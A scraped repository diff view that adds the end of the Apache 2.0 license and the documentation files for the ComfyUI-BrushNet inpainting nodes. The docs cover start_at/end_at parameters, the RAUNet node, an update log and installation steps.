| 41 |

+

form, that is based on (or derived from) the Work and for which the

|

| 42 |

+

editorial revisions, annotations, elaborations, or other modifications

|

| 43 |

+

represent, as a whole, an original work of authorship. For the purposes

|

| 44 |

+

of this License, Derivative Works shall not include works that remain

|

| 45 |

+

separable from, or merely link (or bind by name) to the interfaces of,

|

| 46 |

+

the Work and Derivative Works thereof.

|

| 47 |

+

|

| 48 |

+

"Contribution" shall mean any work of authorship, including

|

| 49 |

+

the original version of the Work and any modifications or additions

|

| 50 |

+

to that Work or Derivative Works thereof, that is intentionally

|

| 51 |

+

submitted to Licensor for inclusion in the Work by the copyright owner

|

| 52 |

+

or by an individual or Legal Entity authorized to submit on behalf of

|

| 53 |

+

the copyright owner. For the purposes of this definition, "submitted"

|

| 54 |

+

means any form of electronic, verbal, or written communication sent

|

| 55 |

+

to the Licensor or its representatives, including but not limited to

|

| 56 |

+

communication on electronic mailing lists, source code control systems,

|

| 57 |

+

and issue tracking systems that are managed by, or on behalf of, the

|

| 58 |

+

Licensor for the purpose of discussing and improving the Work, but

|

| 59 |

+

excluding communication that is conspicuously marked or otherwise

|

| 60 |

+

designated in writing by the copyright owner as "Not a Contribution."

|

| 61 |

+

|

| 62 |

+

"Contributor" shall mean Licensor and any individual or Legal Entity

|

| 63 |

+

on behalf of whom a Contribution has been received by Licensor and

|

| 64 |

+

subsequently incorporated within the Work.

|

| 65 |

+

|

| 66 |

+

2. Grant of Copyright License. Subject to the terms and conditions of

|

| 67 |

+

this License, each Contributor hereby grants to You a perpetual,

|

| 68 |

+

worldwide, non-exclusive, no-charge, royalty-free, irrevocable

|

| 69 |

+

copyright license to reproduce, prepare Derivative Works of,

|

| 70 |

+

publicly display, publicly perform, sublicense, and distribute the

|

| 71 |

+

Work and such Derivative Works in Source or Object form.

|

| 72 |

+

|

| 73 |

+

3. Grant of Patent License. Subject to the terms and conditions of

|

| 74 |

+

this License, each Contributor hereby grants to You a perpetual,

|

| 75 |

+

worldwide, non-exclusive, no-charge, royalty-free, irrevocable

|

| 76 |

+

(except as stated in this section) patent license to make, have made,

|

| 77 |

+

use, offer to sell, sell, import, and otherwise transfer the Work,

|

| 78 |

+

where such license applies only to those patent claims licensable

|

| 79 |

+

by such Contributor that are necessarily infringed by their

|

| 80 |

+

Contribution(s) alone or by combination of their Contribution(s)

|

| 81 |

+

with the Work to which such Contribution(s) was submitted. If You

|

| 82 |

+

institute patent litigation against any entity (including a

|

| 83 |

+

cross-claim or counterclaim in a lawsuit) alleging that the Work

|

| 84 |

+

or a Contribution incorporated within the Work constitutes direct

|

| 85 |

+

or contributory patent infringement, then any patent licenses

|

| 86 |

+

granted to You under this License for that Work shall terminate

|

| 87 |

+

as of the date such litigation is filed.

|

| 88 |

+

|

| 89 |

+

4. Redistribution. You may reproduce and distribute copies of the

|

| 90 |

+

Work or Derivative Works thereof in any medium, with or without

|

| 91 |

+

modifications, and in Source or Object form, provided that You

|

| 92 |

+

meet the following conditions:

|

| 93 |

+

|

| 94 |

+

(a) You must give any other recipients of the Work or

|

| 95 |

+

Derivative Works a copy of this License; and

|

| 96 |

+

|

| 97 |

+

(b) You must cause any modified files to carry prominent notices

|

| 98 |

+

stating that You changed the files; and

|

| 99 |

+

|

| 100 |

+

(c) You must retain, in the Source form of any Derivative Works

|

| 101 |

+

that You distribute, all copyright, patent, trademark, and

|

| 102 |

+

attribution notices from the Source form of the Work,

|

| 103 |

+

excluding those notices that do not pertain to any part of

|

| 104 |

+

the Derivative Works; and

|

| 105 |

+

|

| 106 |

+

(d) If the Work includes a "NOTICE" text file as part of its

|

| 107 |

+

distribution, then any Derivative Works that You distribute must

|

| 108 |

+

include a readable copy of the attribution notices contained

|

| 109 |

+

within such NOTICE file, excluding those notices that do not

|

| 110 |

+

pertain to any part of the Derivative Works, in at least one

|

| 111 |

+

of the following places: within a NOTICE text file distributed

|

| 112 |

+

as part of the Derivative Works; within the Source form or

|

| 113 |

+

documentation, if provided along with the Derivative Works; or,

|

| 114 |

+

within a display generated by the Derivative Works, if and

|

| 115 |

+

wherever such third-party notices normally appear. The contents

|

| 116 |

+

of the NOTICE file are for informational purposes only and

|

| 117 |

+

do not modify the License. You may add Your own attribution

|

| 118 |

+

notices within Derivative Works that You distribute, alongside

|

| 119 |

+

or as an addendum to the NOTICE text from the Work, provided

|

| 120 |

+

that such additional attribution notices cannot be construed

|

| 121 |

+

as modifying the License.

|

| 122 |

+

|

| 123 |

+

You may add Your own copyright statement to Your modifications and

|

| 124 |

+

may provide additional or different license terms and conditions

|

| 125 |

+

for use, reproduction, or distribution of Your modifications, or

|

| 126 |

+

for any such Derivative Works as a whole, provided Your use,

|

| 127 |

+

reproduction, and distribution of the Work otherwise complies with

|

| 128 |

+

the conditions stated in this License.

|

| 129 |

+

|

| 130 |

+

5. Submission of Contributions. Unless You explicitly state otherwise,

|

| 131 |

+

any Contribution intentionally submitted for inclusion in the Work

|

| 132 |

+

by You to the Licensor shall be under the terms and conditions of

|

| 133 |

+

this License, without any additional terms or conditions.

|

| 134 |

+

Notwithstanding the above, nothing herein shall supersede or modify

|

| 135 |

+

the terms of any separate license agreement you may have executed

|

| 136 |

+

with Licensor regarding such Contributions.

|

| 137 |

+

|

| 138 |

+

6. Trademarks. This License does not grant permission to use the trade

|

| 139 |

+

names, trademarks, service marks, or product names of the Licensor,

|

| 140 |

+

except as required for reasonable and customary use in describing the

|

| 141 |

+

origin of the Work and reproducing the content of the NOTICE file.

|

| 142 |

+

|

| 143 |

+

7. Disclaimer of Warranty. Unless required by applicable law or

|

| 144 |

+

agreed to in writing, Licensor provides the Work (and each

|

| 145 |

+

Contributor provides its Contributions) on an "AS IS" BASIS,

|

| 146 |

+

WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or

|

| 147 |

+

implied, including, without limitation, any warranties or conditions

|

| 148 |

+

of TITLE, NON-INFRINGEMENT, MERCHANTABILITY, or FITNESS FOR A

|

| 149 |

+

PARTICULAR PURPOSE. You are solely responsible for determining the

|

| 150 |

+

appropriateness of using or redistributing the Work and assume any

|

| 151 |

+

risks associated with Your exercise of permissions under this License.

|

| 152 |

+

|

| 153 |

+

8. Limitation of Liability. In no event and under no legal theory,

|

| 154 |

+

whether in tort (including negligence), contract, or otherwise,

|

| 155 |

+

unless required by applicable law (such as deliberate and grossly

|

| 156 |

+

negligent acts) or agreed to in writing, shall any Contributor be

|

| 157 |

+

liable to You for damages, including any direct, indirect, special,

|

| 158 |

+

incidental, or consequential damages of any character arising as a

|

| 159 |

+

result of this License or out of the use or inability to use the

|

| 160 |

+

Work (including but not limited to damages for loss of goodwill,

|

| 161 |

+

work stoppage, computer failure or malfunction, or any and all

|

| 162 |

+

other commercial damages or losses), even if such Contributor

|

| 163 |

+

has been advised of the possibility of such damages.

|

| 164 |

+

|

| 165 |

+

9. Accepting Warranty or Additional Liability. While redistributing

|

| 166 |

+

the Work or Derivative Works thereof, You may choose to offer,

|

| 167 |

+

and charge a fee for, acceptance of support, warranty, indemnity,

|

| 168 |

+

or other liability obligations and/or rights consistent with this

|

| 169 |

+

License. However, in accepting such obligations, You may act only

|

| 170 |

+

on Your own behalf and on Your sole responsibility, not on behalf

|

| 171 |

+

of any other Contributor, and only if You agree to indemnify,

|

| 172 |

+

defend, and hold each Contributor harmless for any liability

|

| 173 |

+

incurred by, or claims asserted against, such Contributor by reason

|

| 174 |

+

of your accepting any such warranty or additional liability.

|

| 175 |

+

|

| 176 |

+

END OF TERMS AND CONDITIONS

|

| 177 |

+

|

| 178 |

+

APPENDIX: How to apply the Apache License to your work.

|

| 179 |

+

|

| 180 |

+

To apply the Apache License to your work, attach the following

|

| 181 |

+

boilerplate notice, with the fields enclosed by brackets "[]"

|

| 182 |

+

replaced with your own identifying information. (Don't include

|

| 183 |

+

the brackets!) The text should be enclosed in the appropriate

|

| 184 |

+

comment syntax for the file format. We also recommend that a

|

| 185 |

+

file or class name and description of purpose be included on the

|

| 186 |

+

same "printed page" as the copyright notice for easier

|

| 187 |

+

identification within third-party archives.

|

| 188 |

+

|

| 189 |

+

Copyright [yyyy] [name of copyright owner]

|

| 190 |

+

|

| 191 |

+

Licensed under the Apache License, Version 2.0 (the "License");

|

| 192 |

+

you may not use this file except in compliance with the License.

|

| 193 |

+

You may obtain a copy of the License at

|

| 194 |

+

|

| 195 |

+

http://www.apache.org/licenses/LICENSE-2.0

|

| 196 |

+

|

| 197 |

+

Unless required by applicable law or agreed to in writing, software

|

| 198 |

+

distributed under the License is distributed on an "AS IS" BASIS,

|

| 199 |

+

WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.

|

| 200 |

+

See the License for the specific language governing permissions and

|

| 201 |

+

limitations under the License.

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/PARAMS.md

ADDED

|

@@ -0,0 +1,47 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

## Start At and End At parameters usage

|

| 2 |

+

|

| 3 |

+

### start_at

|

| 4 |

+

|

| 5 |

+

Let's start with a ELLA outpaint [workflow](example/BrushNet_with_ELLA.json) and switch off Blend Inpaint node:

|

| 6 |

+

|

| 7 |

+

|

| 8 |

+

|

| 9 |

+

For this example I use "wargaming shop showcase" prompt, `dpmpp_2m` deterministic sampler and `karras` scheduler with 15 steps. This is the result:

|

| 10 |

+

|

| 11 |

+

|

| 12 |

+

|

| 13 |

+

The `start_at` BrushNet node parameter allows us to delay BrushNet inference for some steps, so the base model will do all the job. Let's see what the result will be without BrushNet. For this I set up `start_at` parameter to 20 - it should be more then `steps` in KSampler node:

|

| 14 |

+

|

| 15 |

+

|

| 16 |

+

|

| 17 |

+

So, if we apply BrushNet from the beginning (`start_at` equals 0), the resulting scene will be heavily influenced by BrushNet image. The more we increase this parameter, the more scene will be based on prompt. Let's compare:

|

| 18 |

+

|

| 19 |

+

| `start_at` = 1 | `start_at` = 2 | `start_at` = 3 |

|

| 20 |

+

|:--------------:|:--------------:|:--------------:|

|

| 21 |

+

|  |  |  |

|

| 22 |

+

| `start_at` = 4 | `start_at` = 5 | `start_at` = 6 |

|

| 23 |

+

|  |  |  |

|

| 24 |

+

| `start_at` = 7 | `start_at` = 8 | `start_at` = 9 |

|

| 25 |

+

|  |  |  |

|

| 26 |

+

|

| 27 |

+

Look how the floor is aligned with toy's base - at some step it looses consistency. The results will depend on type of sampler and number of KSampler steps, of course.

|

| 28 |

+

|

| 29 |

+

### end_at

|

| 30 |

+

|

| 31 |

+

The `end_at` parameter switches off BrushNet at the last steps. If you use deterministic sampler it will only influences details on last steps, but stochastic samplers can change the whole scene. For a description of samplers see, for example, Matteo Spinelli's [video on ComfyUI basics](https://youtu.be/_C7kR2TFIX0?t=516).

|

| 32 |

+

|

| 33 |

+

Here I use basic BrushNet inpaint [example](example/BrushNet_basic.json), with "intricate teapot" prompt, `dpmpp_2m` deterministic sampler and `karras` scheduler with 15 steps:

|

| 34 |

+

|

| 35 |

+

|

| 36 |

+

|

| 37 |

+

There are almost no changes when we set 'end_at' paramter to 10, but starting from it:

|

| 38 |

+

|

| 39 |

+

| `end_at` = 10 | `end_at` = 9 | `end_at` = 8 |

|

| 40 |

+

|:--------------:|:--------------:|:--------------:|

|

| 41 |

+

|  |  |  |

|

| 42 |

+

| `end_at` = 7 | `end_at` = 6 | `end_at` = 5 |

|

| 43 |

+

|  |  |  |

|

| 44 |

+

| `end_at` = 4 | `end_at` = 3 | `end_at` = 2 |

|

| 45 |

+

|  |  |  |

|

| 46 |

+

|

| 47 |

+

You can see how the scene was completely redrawn.

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/RAUNET.md

ADDED

|

@@ -0,0 +1,39 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|



| 1 |

+

During investigation of compatibility issues with [WASasquatch's FreeU_Advanced](https://github.com/WASasquatch/FreeU_Advanced/tree/main) and [blepping's jank HiDiffusion](https://github.com/blepping/comfyui_jankhidiffusion) nodes I stumbled upon some quite hard problems. There are `FreeU` nodes in ComfyUI, but no such for HiDiffusion, so I decided to implement RAUNet on base of my BrushNet implementation. **blepping**, I am sorry. :)

|

| 2 |

+

|

| 3 |

+

### RAUNet

|

| 4 |

+

|

| 5 |

+

What is RAUNet? I know many of you saw and generate images with a lot of limbs, fingers and faces all morphed together.

|

| 6 |

+

|

| 7 |

+

The authors of HiDiffusion invent simple, yet efficient trick to alleviate this problem. Here is an example:

|

| 8 |

+

|

| 9 |

+

|

| 10 |

+

|

| 11 |

+

[workflow](example/RAUNet_basic.json)

|

| 12 |

+

|

| 13 |

+

The left picture is created using ZavyChromaXL checkpoint on 2048x2048 canvas. The right one uses RAUNet.

|

| 14 |

+

|

| 15 |

+

In my experience the node is helpful but quite sensitive to its parameters. And there is no universal solution - you should adjust them for every new image you generate. It also lowers model's imagination, you usually get only what you described in the prompt. Look at the example: in first you have a forest in the background, but RAUNet deleted all except fox which is described in the prompt.

|

| 16 |

+

|

| 17 |

+

From the [paper](https://arxiv.org/abs/2311.17528): Diffusion models denoise from structures to details. RAU-Net introduces additional downsampling and upsampling operations, leading to a certain degree of information loss. In the early stages of denoising, RAU-Net can generate reasonable structures with minimal impact from information loss. However, in the later stages of denoising when generating fine details, the information loss in RAU-Net results in the loss of image details and a degradation in quality.

|

| 18 |

+

|

| 19 |

+

### Parameters

|

| 20 |

+

|

| 21 |

+

There are two independent parts in this node: DU (Downsample/Upsample) and XA (CrossAttention). The four parameters are the start and end steps for applying these parts.

|

| 22 |

+

|

| 23 |

+

The Downsample/Upsample part lowers models degrees of freedom. If you apply it a lot (for more steps) the resulting images will have a lot of symmetries.

|

| 24 |

+

|

| 25 |

+

The CrossAttension part lowers number of objects which model tracks in image.

|

| 26 |

+

|

| 27 |

+

Usually you apply DU and after several steps apply XA, sometimes you will need only XA, you should try it yourself.

|

| 28 |

+

|

| 29 |

+

### Compatibility

|

| 30 |

+

|

| 31 |

+

It is compatible with BrushNet and most other nodes.

|

| 32 |

+

|

| 33 |

+

This is ControlNet example. The lower image is pure model, the upper is after using RAUNet. You can see small fox and two tails in lower image.

|

| 34 |

+

|

| 35 |

+

|

| 36 |

+

|

| 37 |

+

[workflow](example/RAUNet_with_CN.json)

|

| 38 |

+

|

| 39 |

+

The node can be implemented for any model. Right now it can be applied to SD15 and SDXL models.

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/README.md

ADDED

|

@@ -0,0 +1,262 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

## ComfyUI-BrushNet

|

| 2 |

+

|

| 3 |

+

These are custom nodes for ComfyUI native implementation of

|

| 4 |

+

|

| 5 |

+

- Brushnet: ["BrushNet: A Plug-and-Play Image Inpainting Model with Decomposed Dual-Branch Diffusion"](https://arxiv.org/abs/2403.06976)

|

| 6 |

+

- PowerPaint: [A Task is Worth One Word: Learning with Task Prompts for High-Quality Versatile Image Inpainting](https://arxiv.org/abs/2312.03594)

|

| 7 |

+

- HiDiffusion: [HiDiffusion: Unlocking Higher-Resolution Creativity and Efficiency in Pretrained Diffusion Models](https://arxiv.org/abs/2311.17528)

|

| 8 |

+

|

| 9 |

+

My contribution is limited to the ComfyUI adaptation, and all credit goes to the authors of the papers.

|

| 10 |

+

|

| 11 |

+

## Updates

|

| 12 |

+

|

| 13 |

+

May 16, 2024. Internal rework to improve compatibility with other nodes. [RAUNet](RAUNET.md) is implemented.

|

| 14 |

+

|

| 15 |

+

May 12, 2024. CutForInpaint node, see [example](BIG_IMAGE.md).

|

| 16 |

+

|

| 17 |

+



May 11, 2024. Image batch is implemented. You can even add BrushNet to AnimateDiff vid2vid workflow, but they don't work together - they are different models and both try to patch UNet. Added some more examples.

|

| 18 |

+

|

| 19 |

+

May 6, 2024. PowerPaint v2 model is implemented. After update your workflow probably will not work. Don't panic! Check `end_at` parameter of BrushNode, if it equals 1, change it to some big number. Read about parameters in Usage section below.

|

| 20 |

+

|

| 21 |

+

May 2, 2024. BrushNet SDXL is live. It needs positive and negative conditioning though, so workflow changes a little, see example.

|

| 22 |

+

|

| 23 |

+

Apr 28, 2024. Another rework, sorry for inconvenience. But now BrushNet is native to ComfyUI. Famous cubiq's [IPAdapter Plus](https://github.com/cubiq/ComfyUI_IPAdapter_plus) is now working with BrushNet! I hope... :) Please, report any bugs you found.

|

| 24 |

+

|

| 25 |

+

Apr 18, 2024. Complete rework, no more custom `diffusers` library. It is possible to use LoRA models.

|

| 26 |

+

|

| 27 |

+

Apr 11, 2024. Initial commit.

|

| 28 |

+

|

| 29 |

+

## Plans

|

| 30 |

+

|

| 31 |

+

- [x] BrushNet SDXL

|

| 32 |

+

- [x] PowerPaint v2

|

| 33 |

+

- [x] Image batch

|

| 34 |

+

|

| 35 |

+

## Installation

|

| 36 |

+

|

| 37 |

+

Clone the repo into the `custom_nodes` directory and install the requirements:

|

| 38 |

+

|

| 39 |

+

```

|

| 40 |

+

git clone https://github.com/nullquant/ComfyUI-BrushNet.git

|

| 41 |

+

pip install -r requirements.txt

|

| 42 |

+

```

|

| 43 |

+

|

| 44 |

+

Checkpoints of BrushNet can be downloaded from [here](https://drive.google.com/drive/folders/1fqmS1CEOvXCxNWFrsSYd_jHYXxrydh1n?usp=drive_link).

|

| 45 |

+

|

| 46 |

+

The checkpoint in `segmentation_mask_brushnet_ckpt` provides checkpoints trained on BrushData, which has segmentation prior (mask are with the same shape of objects). The `random_mask_brushnet_ckpt` provides a more general ckpt for random mask shape.

|

| 47 |

+

|

| 48 |

+

`segmentation_mask_brushnet_ckpt` and `random_mask_brushnet_ckpt` contains BrushNet for SD 1.5 models while

|

| 49 |

+

`segmentation_mask_brushnet_ckpt_sdxl_v0` and `random_mask_brushnet_ckpt_sdxl_v0` for SDXL.

|

| 50 |

+

|

| 51 |

+

You should place `diffusion_pytorch_model.safetensors` files to your `models/inpaint` folder. You can also specify `inpaint` folder in your `extra_model_paths.yaml`.

|

| 52 |

+

|

| 53 |

+

For PowerPaint you should download three files. Both `diffusion_pytorch_model.safetensors` and `pytorch_model.bin` from [here](https://huggingface.co/JunhaoZhuang/PowerPaint-v2-1/tree/main/PowerPaint_Brushnet) should be placed in your `models/inpaint` folder.

|

| 54 |

+

|

| 55 |

+

Also you need SD1.5 text encoder model `model.fp16.safetensors` from [here](https://huggingface.co/runwayml/stable-diffusion-v1-5/tree/main/text_encoder). It should be placed in your `models/clip` folder.

|

| 56 |

+

|

| 57 |

+

This is a structure of my `models/inpaint` folder:

|

| 58 |

+

|

| 59 |

+

|

| 60 |

+

|

| 61 |

+

Yours can be different.

|

| 62 |

+

|

| 63 |

+

## Usage

|

| 64 |

+

|

| 65 |

+

Below is an example for the intended workflow. The [workflow](example/BrushNet_basic.json) for the example can be found inside the 'example' directory.

|

| 66 |

+

|

| 67 |

+

|

| 68 |

+

|

| 69 |

+

<details>

|

| 70 |

+

<summary>SDXL</summary>

|

| 71 |

+

|

| 72 |

+

|

| 73 |

+

|

| 74 |

+

[workflow](example/BrushNet_SDXL_basic.json)

|

| 75 |

+

|

| 76 |

+

</details>

|

| 77 |

+

|

| 78 |

+

<details>

|

| 79 |

+

<summary>IPAdapter plus</summary>

|

| 80 |

+

|

| 81 |

+

|

| 82 |

+

|

| 83 |

